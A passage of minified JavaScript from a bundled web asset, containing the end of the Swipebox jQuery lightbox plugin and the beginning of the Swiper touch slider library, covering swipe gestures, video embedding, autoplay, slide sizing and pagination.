M=0.75-Math.abs(H)/x.height();x.css({top:H+"px"});x.css({opacity:M});A=true}}z=I;I=w.pageX-J.pageX;D=I*100/i;if(!y&&!A&&Math.abs(I)>=C){c("#swipebox-slider").css({"-webkit-transition":"",transition:""});y=true}if(y){if(0<I){if(0===F){c("#swipebox-overlay").addClass("leftSpringTouch")}else{c("#swipebox-overlay").removeClass("leftSpringTouch").removeClass("rightSpringTouch");c("#swipebox-slider").css({"-webkit-transform":"translate3d("+(h+D)+"%, 0, 0)",transform:"translate3d("+(h+D)+"%, 0, 0)"})}}else{if(0>I){if(f.length===F+1){c("#swipebox-overlay").addClass("rightSpringTouch")}else{c("#swipebox-overlay").removeClass("leftSpringTouch").removeClass("rightSpringTouch");c("#swipebox-slider").css({"-webkit-transform":"translate3d("+(h+D)+"%, 0, 0)",transform:"translate3d("+(h+D)+"%, 0, 0)"})}}}}});return false}).bind("touchend",function(L){L.preventDefault();L.stopPropagation();c("#swipebox-slider").css({"-webkit-transition":"-webkit-transform 0.4s ease",transition:"transform 0.4s ease"});H=w.pageY-J.pageY;I=w.pageX-J.pageX;D=I*100/i;if(A){A=false;if(Math.abs(H)>=2*E&&Math.abs(H)>Math.abs(B)){var M=H>0?x.height():-x.height();x.animate({top:M+"px",opacity:0},300,function(){G.closeSlide()})}else{x.animate({top:0,opacity:1},300)}}else{if(y){y=false;if(I>=C&&I>=z){G.getPrev()}else{if(I<=-C&&I<=z){G.getNext()}}}else{if(!K.hasClass("visible-bars")){G.showBars();G.setTimeout()}else{G.clearTimeout();G.hideBars()}}}c("#swipebox-slider").css({"-webkit-transform":"translate3d("+h+"%, 0, 0)",transform:"translate3d("+h+"%, 0, 0)"});c("#swipebox-overlay").removeClass("leftSpringTouch").removeClass("rightSpringTouch");c(".touching").off("touchmove").removeClass("touching")})},setTimeout:function(){if(q.settings.hideBarsDelay>0){var w=this;w.clearTimeout();w.timeout=b.setTimeout(function(){w.hideBars()},q.settings.hideBarsDelay)}},clearTimeout:function(){b.clearTimeout(this.timeout);this.timeout=null},showBars:function(){var w=c("#swipebox-top-bar, #swipebox-bottom-bar");if(this.doCssTrans()){w.addClass("visible-bars")}else{c("#swipebox-top-bar").animate({top:0},500);c("#swipebox-bottom-bar").animate({bottom:0},500);setTimeout(function(){w.addClass("visible-bars")},1000)}},hideBars:function(){var w=c("#swipebox-top-bar, #swipebox-bottom-bar");if(this.doCssTrans()){w.removeClass("visible-bars")}else{c("#swipebox-top-bar").animate({top:"-50px"},500);c("#swipebox-bottom-bar").animate({bottom:"-50px"},500);setTimeout(function(){w.removeClass("visible-bars")},1000)}},animBars:function(){var x=this,w=c("#swipebox-top-bar, #swipebox-bottom-bar");w.addClass("visible-bars");x.setTimeout();c("#swipebox-slider").click(function(){if(!w.hasClass("visible-bars")){x.showBars();x.setTimeout()}});c("#swipebox-bottom-bar").hover(function(){x.showBars();w.addClass("visible-bars");x.clearTimeout()},function(){if(q.settings.hideBarsDelay>0){w.removeClass("visible-bars");x.setTimeout()}})},keyboard:function(){var w=this;c(b).bind("keyup",function(x){x.preventDefault();x.stopPropagation();if(x.keyCode===37){w.getPrev()}else{if(x.keyCode===39){w.getNext()}else{if(x.keyCode===27){w.closeSlide()}}}})},actions:function(){var x=this,w="touchend click";if(f.length<2){c("#swipebox-bottom-bar").hide();if(d===f[1]){c("#swipebox-top-bar").hide()}}else{c("#swipebox-prev").bind(w,function(y){y.preventDefault();y.stopPropagation();x.getPrev();x.setTimeout()});c("#swipebox-next").bind(w,function(y){y.preventDefault();y.stopPropagation();x.getNext();x.setTimeout()})}c("#swipebox-close").bind(w,function(){x.closeSlide()})},setSlide:function(x,w){w=w||false;var y=c("#swipebox-slider");h=-x*100;if(this.doCssTrans()){y.css({"-webkit-transform":"translate3d("+(-x*100)+"%, 0, 0)",transform:"translate3d("+(-x*100)+"%, 0, 0)"})}else{y.animate({left:(-x*100)+"%"})}c("#swipebox-slider .slide").removeClass("current");c("#swipebox-slider .slide").eq(x).addClass("current");this.setTitle(x);if(w){y.fadeIn()}c("#swipebox-prev, #swipebox-next").removeClass("disabled");if(x===0){c("#swipebox-prev").addClass("disabled")}else{if(x===f.length-1&&q.settings.loopAtEnd!==true){c("#swipebox-next").addClass("disabled")}}},openSlide:function(w){c("html").addClass("swipebox-html");if(m){c("html").addClass("swipebox-touch");if(q.settings.hideCloseButtonOnMobile){c("html").addClass("swipebox-no-close-button")}}else{c("html").addClass("swipebox-no-touch")}c(b).trigger("resize");this.setSlide(w,true)},preloadMedia:function(w){var x=this,y=null;if(f[w]!==d){y=f[w].href}if(!x.isVideo(y)){setTimeout(function(){x.openMedia(w)},1000)}else{x.openMedia(w)}},openMedia:function(x){var y=this,z,w;if(f[x]!==d){z=f[x].href}if(x<0||x>=f.length){return false}w=c("#swipebox-slider .slide").eq(x);if(!y.isVideo(z)){w.addClass("slide-loading");y.loadMedia(z,function(){w.removeClass("slide-loading");w.html(this)})}else{w.html(y.getVideo(z))}},setTitle:function(w){var x=null;c("#swipebox-title").empty();if(f[w]!==d){x=f[w].title}if(x){c("#swipebox-top-bar").show();c("#swipebox-title").append(x)}else{c("#swipebox-top-bar").hide()}},isVideo:function(w){if(w){if(w.match(/(youtube\.com|youtube-nocookie\.com)\/watch\?v=([a-zA-Z0-9\-_]+)/)||w.match(/vimeo\.com\/([0-9]*)/)||w.match(/youtu\.be\/([a-zA-Z0-9\-_]+)/)){return true}if(w.toLowerCase().indexOf("swipeboxvideo=1")>=0){return true}}},parseUri:function(y,z){var x=a.createElement("a"),w={};x.href=decodeURIComponent(y);w=JSON.parse('{"'+x.search.toLowerCase().replace("?","").replace(/&/g,'","').replace(/=/g,'":"')+'"}');if(c.isPlainObject(z)){w=c.extend(w,z,q.settings.queryStringData)}return c.map(w,function(B,A){if(B&&B>""){return encodeURIComponent(A)+"="+encodeURIComponent(B)}}).join("&")},getVideo:function(y){var A="",x=y.match(/((?:www\.)?youtube\.com|(?:www\.)?youtube-nocookie\.com)\/watch\?v=([a-zA-Z0-9\-_]+)/),z=y.match(/(?:www\.)?youtu\.be\/([a-zA-Z0-9\-_]+)/),B=y.match(/(?:www\.)?vimeo\.com\/([0-9]*)/),w="";if(x||z){if(z){x=z}w=t.parseUri(y,{autoplay:(q.settings.autoplayVideos?"1":"0"),v:""});A='<iframe width="560" height="315" src="//'+x[1]+"/embed/"+x[2]+"?"+w+'" frameborder="0" allowfullscreen></iframe>'}else{if(B){w=t.parseUri(y,{autoplay:(q.settings.autoplayVideos?"1":"0"),byline:"0",portrait:"0",color:q.settings.vimeoColor});A='<iframe width="560" height="315"  src="//player.vimeo.com/video/'+B[1]+"?"+w+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'}else{A='<iframe width="560" height="315" src="'+y+'" frameborder="0" allowfullscreen></iframe>'}}return'<div class="swipebox-video-container" style="max-width:'+q.settings.videoMaxWidth+'px"><div class="swipebox-video">'+A+"</div></div>"},loadMedia:function(x,y){if(x.trim().indexOf("#")===0){y.call(c("<div>",{"class":"swipebox-inline-container"}).append(c(x).clone().toggleClass(q.settings.toggleClassOnLoad)))}else{if(!this.isVideo(x)){var w=c("<img>").on("load",function(){y.call(w)});w.attr("src",x)}}},getNext:function(){var x=this,y,w=c("#swipebox-slider .slide").index(c("#swipebox-slider .slide.current"));if(w+1<f.length){y=c("#swipebox-slider .slide").eq(w).contents().find("iframe").attr("src");c("#swipebox-slider .slide").eq(w).contents().find("iframe").attr("src",y);w++;x.setSlide(w);x.preloadMedia(w+1)}else{if(q.settings.loopAtEnd===true){y=c("#swipebox-slider .slide").eq(w).contents().find("iframe").attr("src");c("#swipebox-slider .slide").eq(w).contents().find("iframe").attr("src",y);w=0;x.preloadMedia(w);x.setSlide(w);x.preloadMedia(w+1)}else{c("#swipebox-overlay").addClass("rightSpring");setTimeout(function(){c("#swipebox-overlay").removeClass("rightSpring")},500)}}},getPrev:function(){var w=c("#swipebox-slider .slide").index(c("#swipebox-slider .slide.current")),x;if(w>0){x=c("#swipebox-slider .slide").eq(w).contents().find("iframe").attr("src");c("#swipebox-slider .slide").eq(w).contents().find("iframe").attr("src",x);w--;this.setSlide(w);this.preloadMedia(w-1)}else{c("#swipebox-overlay").addClass("leftSpring");setTimeout(function(){c("#swipebox-overlay").removeClass("leftSpring")},500)}},closeSlide:function(){c("html").removeClass("swipebox-html");c("html").removeClass("swipebox-touch");c(b).trigger("resize");this.destroy()},destroy:function(){c(b).unbind("keyup");c("body").unbind("touchstart");c("body").unbind("touchmove");c("body").unbind("touchend");c("#swipebox-slider").unbind();c("#swipebox-overlay").remove();if(!c.isArray(j)){j.removeData("_swipebox")}if(this.target){this.target.trigger("swipebox-destroy")}c.swipebox.isOpen=false;if(q.settings.afterClose){q.settings.afterClose()}}};q.init()};c.fn.swipebox=function(g){if(!c.data(this,"_swipebox")){var f=new c.swipebox(this,g);this.data("_swipebox",f)}return this.data("_swipebox")}}(window,document,jQuery));!function(){function f(a){a.fn.swiper=function(g){var h;return a(this).each(function(){var i=new Swiper(this,g);h||(h=i)}),h}}window.Swiper=function(al,ap){function W(){return"horizontal"===ak.params.direction}function Y(){ak.autoplayTimeoutId=setTimeout(function(){ak.params.loop?(ak.fixLoop(),ak._slideNext()):ak.isEnd?ap.autoplayStopOnLast?ak.stopAutoplay():ak._slideTo(0):ak._slideNext()},ak.params.autoplay)}function aa(k,g){var h=ai(k.target);if(!h.is(g)){if("string"==typeof g){h=h.parents(g)}else{if(g.nodeType){var i;return h.parents().each(function(l,a){a===g&&(i=g)}),i?g:void 0}}}return 0===h.length?void 0:h[0]}function ah(k,g){g=g||{};var h=window.MutationObserver||window.WebkitMutationObserver,i=new h(function(a){a.forEach(function(l){ak.onResize(),ak.emit("onObserverUpdate",ak,l)})});i.observe(k,{attributes:"undefined"==typeof g.attributes?!0:g.attributes,childList:"undefined"==typeof g.childList?!0:g.childList,characterData:"undefined"==typeof g.characterData?!0:g.characterData}),ak.observers.push(i)}function ad(v){v.originalEvent&&(v=v.originalEvent);var x=v.keyCode||v.charCode;if(!(v.shiftKey||v.altKey||v.ctrlKey||v.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===x||39===x||38===x||40===x){var y=!1;if(ak.container.parents(".swiper-slide").length>0&&0===ak.container.parents(".swiper-slide-active").length){return}for(var g={left:window.pageXOffset,top:window.pageYOffset},u=window.innerWidth,m=window.innerHeight,k=ak.container.offset(),t=[[k.left,k.top],[k.left+ak.width,k.top],[k.left,k.top+ak.height],[k.left+ak.width,k.top+ak.height]],h=0;h<t.length;h++){var w=t[h];w[0]>=g.left&&w[0]<=g.left+u&&w[1]>=g.top&&w[1]<=g.top+m&&(y=!0)}if(!y){return}}W()?((37===x||39===x)&&(v.preventDefault?v.preventDefault():v.returnValue=!1),39===x&&ak.slideNext(),37===x&&ak.slidePrev()):((38===x||40===x)&&(v.preventDefault?v.preventDefault():v.returnValue=!1),40===x&&ak.slideNext(),38===x&&ak.slidePrev())}}function ac(k){k.originalEvent&&(k=k.originalEvent);var g=ak._wheelEvent,h=0;if(k.detail){h=-k.detail}else{if("mousewheel"===g){if(ak.params.mousewheelForceToAxis){if(W()){if(!(Math.abs(k.wheelDeltaX)>Math.abs(k.wheelDeltaY))){return}h=k.wheelDeltaX}else{if(!(Math.abs(k.wheelDeltaY)>Math.abs(k.wheelDeltaX))){return}h=k.wheelDeltaY}}else{h=k.wheelDelta}}else{if("DOMMouseScroll"===g){h=-k.detail}else{if("wheel"===g){if(ak.params.mousewheelForceToAxis){if(W()){if(!(Math.abs(k.deltaX)>Math.abs(k.deltaY))){return}h=-k.deltaX}else{if(!(Math.abs(k.deltaY)>Math.abs(k.deltaX))){return}h=-k.deltaY}}else{h=Math.abs(k.deltaX)>Math.abs(k.deltaY)?-k.deltaX:-k.deltaY}}}}}if(ak.params.freeMode){var i=ak.getWrapperTranslate()+h;if(i>0&&(i=0),i<ak.maxTranslate()&&(i=ak.maxTranslate()),ak.setWrapperTransition(0),ak.setWrapperTranslate(i),ak.updateProgress(),ak.updateActiveIndex(),0===i||i===ak.maxTranslate()){return}}else{(new Date).getTime()-ak._lastWheelScrollTime>60&&(0>h?ak.slideNext():ak.slidePrev()),ak._lastWheelScrollTime=(new Date).getTime()}return ak.params.autoplay&&ak.stopAutoplay(),k.preventDefault?k.preventDefault():k.returnValue=!1,!1}function af(m,g){m=ai(m);var k,l,h;k=m.attr("data-swiper-parallax")||"0",l=m.attr("data-swiper-parallax-x"),h=m.attr("data-swiper-parallax-y"),l||h?(l=l||"0",h=h||"0"):W()?(l=k,h="0"):(h=k,l="0"),l=l.indexOf("%")>=0?parseInt(l,10)*g+"%":l*g+"px",h=h.indexOf("%")>=0?parseInt(h,10)*g+"%":h*g+"px",m.transform("translate3d("+l+", "+h+",0px)")}function ab(a){return 0!==a.indexOf("on")&&(a=a[0]!==a[0].toUpperCase()?"on"+a[0].toUpperCase()+a.substring(1):"on"+a),a}if(!(this instanceof Swiper)){return new Swiper(al,ap)}var am={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:0.94},fade:{crossFade:!1},parallax:!1,scrollbar:null,scrollbarHide:!0,keyboardControl:!1,mousewheelControl:!1,mousewheelForceToAxis:!1,hashnav:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:0.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,pagination:null,paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,resistance:!0,resistanceRatio:0.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationHiddenClass:"swiper-pagination-hidden",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",runCallbacksOnInit:!0},U=ap&&ap.virtualTranslate;ap=ap||{};for(var an in am){if("undefined"==typeof ap[an]){ap[an]=am[an]}else{if("object"==typeof ap[an]){for(var ae in am[an]){"undefined"==typeof ap[an][ae]&&(ap[an][ae]=am[an][ae])}}}}var ak=this;ak.params=ap,ak.classNames=[];var ai;if(ai="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7,ai&&(ak.$=ai,ak.container=ai(al),0!==ak.container.length)){if(ak.container.length>1){return void ak.container.each(function(){new Swiper(this,ap)})}ak.container[0].swiper=ak,ak.container.data("swiper",ak),ak.classNames.push("swiper-container-"+ak.params.direction),ak.params.freeMode&&ak.classNames.push("swiper-container-free-mode"),ak.support.flexbox||(ak.classNames.push("swiper-container-no-flexbox"),ak.params.slidesPerColumn=1),(ak.params.parallax||ak.params.watchSlidesVisibility)&&(ak.params.watchSlidesProgress=!0),["cube","coverflow"].indexOf(ak.params.effect)>=0&&(ak.support.transforms3d?(ak.params.watchSlidesProgress=!0,ak.classNames.push("swiper-container-3d")):ak.params.effect="slide"),"slide"!==ak.params.effect&&ak.classNames.push("swiper-container-"+ak.params.effect),"cube"===ak.params.effect&&(ak.params.resistanceRatio=0,ak.params.slidesPerView=1,ak.params.slidesPerColumn=1,ak.params.slidesPerGroup=1,ak.params.centeredSlides=!1,ak.params.spaceBetween=0,ak.params.virtualTranslate=!0,ak.params.setWrapperSize=!1),"fade"===ak.params.effect&&(ak.params.slidesPerView=1,ak.params.slidesPerColumn=1,ak.params.slidesPerGroup=1,ak.params.watchSlidesProgress=!0,ak.params.spaceBetween=0,"undefined"==typeof U&&(ak.params.virtualTranslate=!0)),ak.params.grabCursor&&ak.support.touch&&(ak.params.grabCursor=!1),ak.wrapper=ak.container.children("."+ak.params.wrapperClass),ak.params.pagination&&(ak.paginationContainer=ai(ak.params.pagination),ak.params.paginationClickable&&ak.paginationContainer.addClass("swiper-pagination-clickable")),ak.rtl=W()&&("rtl"===ak.container[0].dir.toLowerCase()||"rtl"===ak.container.css("direction")),ak.rtl&&ak.classNames.push("swiper-container-rtl"),ak.rtl&&(ak.wrongRTL="-webkit-box"===ak.wrapper.css("display")),ak.params.slidesPerColumn>1&&ak.classNames.push("swiper-container-multirow"),ak.device.android&&ak.classNames.push("swiper-container-android"),ak.container.addClass(ak.classNames.join(" ")),ak.translate=0,ak.progress=0,ak.velocity=0,ak.lockSwipeToNext=function(){ak.params.allowSwipeToNext=!1},ak.lockSwipeToPrev=function(){ak.params.allowSwipeToPrev=!1},ak.lockSwipes=function(){ak.params.allowSwipeToNext=ak.params.allowSwipeToPrev=!1},ak.unlockSwipeToNext=function(){ak.params.allowSwipeToNext=!0},ak.unlockSwipeToPrev=function(){ak.params.allowSwipeToPrev=!0},ak.unlockSwipes=function(){ak.params.allowSwipeToNext=ak.params.allowSwipeToPrev=!0},ak.params.grabCursor&&(ak.container[0].style.cursor="move",ak.container[0].style.cursor="-webkit-grab",ak.container[0].style.cursor="-moz-grab",ak.container[0].style.cursor="grab"),ak.imagesToLoad=[],ak.imagesLoaded=0,ak.loadImage=function(n,g,k,l){function m(){l&&l()}var h;n.complete&&k?m():g?(h=new Image,h.onload=m,h.onerror=m,h.src=g):m()},ak.preloadImages=function(){function h(){"undefined"!=typeof ak&&null!==ak&&(void 0!==ak.imagesLoaded&&ak.imagesLoaded++,ak.imagesLoaded===ak.imagesToLoad.length&&(ak.params.updateOnImagesReady&&ak.update(),ak.emit("onImagesReady",ak)))}ak.imagesToLoad=ak.container.find("img");for(var g=0;g<ak.imagesToLoad.length;g++){ak.loadImage(ak.imagesToLoad[g],ak.imagesToLoad[g].currentSrc||ak.imagesToLoad[g].getAttribute("src"),!0,h)}},ak.autoplayTimeoutId=void 0,ak.autoplaying=!1,ak.autoplayPaused=!1,ak.startAutoplay=function(){return"undefined"!=typeof ak.autoplayTimeoutId?!1:ak.params.autoplay?ak.autoplaying?!1:(ak.autoplaying=!0,ak.emit("onAutoplayStart",ak),void Y()):!1},ak.stopAutoplay=function(){ak.autoplayTimeoutId&&(ak.autoplayTimeoutId&&clearTimeout(ak.autoplayTimeoutId),ak.autoplaying=!1,ak.autoplayTimeoutId=void 0,ak.emit("onAutoplayStop",ak))},ak.pauseAutoplay=function(a){ak.autoplayPaused||(ak.autoplayTimeoutId&&clearTimeout(ak.autoplayTimeoutId),ak.autoplayPaused=!0,0===a?(ak.autoplayPaused=!1,Y()):ak.wrapper.transitionEnd(function(){ak.autoplayPaused=!1,ak.autoplaying?Y():ak.stopAutoplay()}))},ak.minTranslate=function(){return -ak.snapGrid[0]},ak.maxTranslate=function(){return -ak.snapGrid[ak.snapGrid.length-1]},ak.updateContainerSize=function(){ak.width=ak.container[0].clientWidth,ak.height=ak.container[0].clientHeight,ak.size=W()?ak.width:ak.height},ak.updateSlidesSize=function(){ak.slides=ak.wrapper.children("."+ak.params.slideClass),ak.snapGrid=[],ak.slidesGrid=[],ak.slidesSizesGrid=[];var C,G=ak.params.spaceBetween,L=0,g=0,y=0;"string"==typeof G&&G.indexOf("%")>=0&&(G=parseFloat(G.replace("%",""))/100*ak.size),ak.virtualSize=-G,ak.slides.css(ak.rtl?{marginLeft:"",marginTop:""}:{marginRight:"",marginBottom:""});var v;ak.params.slidesPerColumn>1&&(v=Math.floor(ak.slides.length/ak.params.slidesPerColumn)===ak.slides.length/ak.params.slidesPerColumn?ak.slides.length:Math.ceil(ak.slides.length/ak.params.slidesPerColumn)*ak.params.slidesPerColumn);var t;for(C=0;C<ak.slides.length;C++){t=0;var x=ak.slides.eq(C);if(ak.params.slidesPerColumn>1){var k,D,I,E,w=ak.params.slidesPerColumn;"column"===ak.params.slidesPerColumnFill?(D=Math.floor(C/w),I=C-D*w,k=D+I*v/w,x.css({"-webkit-box-ordinal-group":k,"-moz-box-ordinal-group":k,"-ms-flex-order":k,"-webkit-order":k,order:k})):(E=v/w,I=Math.floor(C/E),D=C-I*E),x.css({"margin-top":0!==I&&ak.params.spaceBetween&&ak.params.spaceBetween+"px"}).attr("data-swiper-column",D).attr("data-swiper-row",I)}"none"!==x.css("display")&&("auto"===ak.params.slidesPerView?t=W()?x.outerWidth(!0):x.outerHeight(!0):(t=(ak.size-(ak.params.slidesPerView-1)*G)/ak.params.slidesPerView,W()?ak.slides[C].style.width=t+"px":ak.slides[C].style.height=t+"px"),ak.slides[C].swiperSlideSize=t,ak.slidesSizesGrid.push(t),ak.params.centeredSlides?(L=L+t/2+g/2+G,0===C&&(L=L-ak.size/2-G),Math.abs(L)<0.001&&(L=0),y%ak.params.slidesPerGroup===0&&ak.snapGrid.push(L),ak.slidesGrid.push(L)):(y%ak.params.slidesPerGroup===0&&ak.snapGrid.push(L),ak.slidesGrid.push(L),L=L+t+G),ak.virtualSize+=t+G,g=t,y++)}ak.virtualSize=Math.max(ak.virtualSize,ak.size);var z;if(ak.rtl&&ak.wrongRTL&&("slide"===ak.params.effect||"coverflow"===ak.params.effect)&&ak.wrapper.css({width:ak.virtualSize+ak.params.spaceBetween+"px"}),(!ak.support.flexbox||ak.params.setWrapperSize)&&ak.wrapper.css(W()?{width:ak.virtualSize+ak.params.spaceBetween+"px"}:{height:ak.virtualSize+ak.params.spaceBetween+"px"}),ak.params.slidesPerColumn>1&&(ak.virtualSize=(t+ak.params.spaceBetween)*v,ak.virtualSize=Math.ceil(ak.virtualSize/ak.params.slidesPerColumn)-ak.params.spaceBetween,ak.wrapper.css({width:ak.virtualSize+ak.params.spaceBetween+"px"}),ak.params.centeredSlides)){for(z=[],C=0;C<ak.snapGrid.length;C++){ak.snapGrid[C]<ak.virtualSize+ak.snapGrid[0]&&z.push(ak.snapGrid[C])}ak.snapGrid=z}if(!ak.params.centeredSlides){for(z=[],C=0;C<ak.snapGrid.length;C++){ak.snapGrid[C]<=ak.virtualSize-ak.size&&z.push(ak.snapGrid[C])}ak.snapGrid=z,Math.floor(ak.virtualSize-ak.size)>Math.floor(ak.snapGrid[ak.snapGrid.length-1])&&ak.snapGrid.push(ak.virtualSize-ak.size)}0===ak.snapGrid.length&&(ak.snapGrid=[0]),0!==ak.params.spaceBetween&&ak.slides.css(W()?ak.rtl?{marginLeft:G+"px"}:{marginRight:G+"px"}:{marginBottom:G+"px"}),ak.params.watchSlidesProgress&&ak.updateSlidesOffset()},ak.updateSlidesOffset=function(){for(var a=0;a<ak.slides.length;a++){ak.slides[a].swiperSlideOffset=W()?ak.slides[a].offsetLeft:ak.slides[a].offsetTop}},ak.updateSlidesProgress=function(v){if("undefined"==typeof v&&(v=ak.translate||0),0!==ak.slides.length){"undefined"==typeof ak.slides[0].swiperSlideOffset&&ak.updateSlidesOffset();var w=ak.params.centeredSlides?-v+ak.size/2:-v;ak.rtl&&(w=ak.params.centeredSlides?v-ak.size/2:v);ak.container[0].getBoundingClientRect(),W()?"left":"top",W()?"right":"bottom";ak.slides.removeClass(ak.params.slideVisibleClass);for(var x=0;x<ak.slides.length;x++){var g=ak.slides[x],u=ak.params.centeredSlides===!0?g.swiperSlideSize/2:0,m=(w-g.swiperSlideOffset-u)/(g.swiperSlideSize+ak.params.spaceBetween);if(ak.params.watchSlidesVisibility){var k=-(w-g.swiperSlideOffset-u),t=k+ak.slidesSizesGrid[x],h=k>=0&&k<ak.size||t>0&&t<=ak.size||0>=k&&t>=ak.size;h&&ak.slides.eq(x).addClass(ak.params.slideVisibleClass)}g.progress=ak.rtl?-m:m}}},ak.updateProgress=function(h){"undefined"==typeof h&&(h=ak.translate||0);var g=ak.maxTranslate()-ak.minTranslate();0===g?(ak.progress=0,ak.isBeginning=ak.isEnd=!0):(ak.progress=(h-ak.minTranslate())/g,ak.isBeginning=ak.progress<=0,ak.isEnd=ak.progress>=1),ak.isBeginning&&ak.emit("onReachBeginning",ak),ak.isEnd&&ak.emit("onReachEnd",ak),ak.params.watchSlidesProgress&&ak.updateSlidesProgress(h),ak.emit("onProgress",ak,ak.progress)},ak.updateActiveIndex=function(){var k,g,h,i=ak.rtl?ak.translate:-ak.translate;for(g=0;g<ak.slidesGrid.length;g++){"undefined"!=typeof ak.slidesGrid[g+1]?i>=ak.slidesGrid[g]&&i<ak.slidesGrid[g+1]-(ak.slidesGrid[g+1]-ak.slidesGrid[g])/2?k=g:i>=ak.slidesGrid[g]&&i<ak.slidesGrid[g+1]&&(k=g+1):i>=ak.slidesGrid[g]&&(k=g)}(0>k||"undefined"==typeof k)&&(k=0),h=Math.floor(k/ak.params.slidesPerGroup),h>=ak.snapGrid.length&&(h=ak.snapGrid.length-1),k!==ak.activeIndex&&(ak.snapIndex=h,ak.previousIndex=ak.activeIndex,ak.activeIndex=k,ak.updateClasses())},ak.updateClasses=function(){ak.slides.removeClass(ak.params.slideActiveClass+" "+ak.params.slideNextClass+" "+ak.params.slidePrevClass);var h=ak.slides.eq(ak.activeIndex);if(h.addClass(ak.params.slideActiveClass),h.next("."+ak.params.slideClass).addClass(ak.params.slideNextClass),h.prev("."+ak.params.slideClass).addClass(ak.params.slidePrevClass),ak.bullets&&ak.bullets.length>0){ak.bullets.removeClass(ak.params.bulletActiveClass);var g;ak.params.loop?(g=Math.ceil(ak.activeIndex-ak.loopedSlides)/ak.params.slidesPerGroup,g>ak.slides.length-1-2*ak.loopedSlides&&(g-=ak.slides.length-2*ak.loopedSlides),g>ak.bullets.length-1&&(g-=ak.bullets.length)):g="undefined"!=typeof ak.snapIndex?ak.snapIndex:ak.activeIndex||0,ak.paginationContainer.length>1?ak.bullets.each(function(){ai(this).index()===g&&ai(this).addClass(ak.params.bulletActiveClass)}):ak.bullets.eq(g).addClass(ak.params.bulletActiveClass)}ak.params.loop||(ak.params.prevButton&&(ak.isBeginning?(ai(ak.params.prevButton).addClass(ak.params.buttonDisabledClass),ak.params.a11y&&ak.a11y&&ak.a11y.disable(ai(ak.params.prevButton))):(ai(ak.params.prevButton).removeClass(ak.params.buttonDisabledClass),ak.params.a11y&&ak.a11y&&ak.a11y.enable(ai(ak.params.prevButton)))),ak.params.nextButton&&(ak.isEnd?(ai(ak.params.nextButton).addClass(ak.params.buttonDisabledClass),ak.params.a11y&&ak.a11y&&ak.a11y.disable(ai(ak.params.nextButton))):(ai(ak.params.nextButton).removeClass(ak.params.buttonDisabledClass),ak.params.a11y&&ak.a11y&&ak.a11y.enable(ai(ak.params.nextButton)))))},ak.updatePagination=function(){if(ak.params.pagination&&ak.paginationContainer&&ak.paginationContainer.length>0){for(var i="",g=ak.params.loop?Math.ceil((ak.slides.length-2*ak.loopedSlides)/ak.params.slidesPerGroup):ak.snapGrid.length,h=0;g>h;h++){i+=ak.params.paginationBulletRender?ak.params.paginationBulletRender(h,ak.params.bulletClass):'<span class="'+ak.params.bulletClass+'"></span>'}ak.paginationContainer.html(i),ak.bullets=ak.paginationContainer.find("."+ak.params.bulletClass)}},ak.update=function(k){function g(){i=Math.min(Math.max(ak.translate,ak.maxTranslate()),ak.minTranslate()),ak.setWrapperTranslate(i),ak.updateActiveIndex(),ak.updateClasses()}if(ak.updateContainerSize(),ak.updateSlidesSize(),ak.updateProgress(),ak.updatePagination(),ak.updateClasses(),ak.params.scrollbar&&ak.scrollbar&&ak.scrollbar.set(),k){var h,i;ak.params.freeMode?g():(h="auto"===ak.params.slidesPerView&&ak.isEnd&&!ak.params.centeredSlides?ak.slideTo(ak.slides.length-1,0,!1,!0):ak.slideTo(ak.activeIndex,0,!1,!0),h||g())}},ak.onResize=function(){if(ak.updateContainerSize(),ak.updateSlidesSize(),ak.updateProgress(),("auto"===ak.params.slidesPerView||ak.params.freeMode)&&ak.updatePagination(),ak.params.scrollbar&&ak.scrollbar&&ak.scrollbar.set(),ak.params.freeMode){var a=Math.min(Math.max(ak.translate,ak.maxTranslate()),ak.minTranslate());ak.setWrapperTranslate(a),ak.updateActiveIndex(),ak.updateClasses()}else{ak.updateClasses(),"auto"===ak.params.slidesPerView&&ak.isEnd&&!ak.params.centeredSlides?ak.slideTo(ak.slides.length-1,0,!1,!0):ak.slideTo(ak.activeIndex,0,!1,!0)}};var 